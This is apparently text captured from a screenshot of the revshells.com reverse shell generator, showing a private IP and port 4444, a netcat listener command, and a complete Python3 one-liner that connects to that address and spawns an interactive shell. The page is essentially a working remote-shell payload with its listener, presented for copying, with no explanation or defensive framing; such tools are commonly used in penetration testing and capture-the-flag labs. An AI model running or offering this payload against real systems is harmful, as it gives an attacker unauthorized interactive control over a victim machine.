 revshells.com
SOC Bookmarks
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.16.12
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Python #2
Python3 #1
Python3 #2
Python3
Windows
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.connect(("10.10.16
.12",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);im
port pty; pty.spawn("sh")'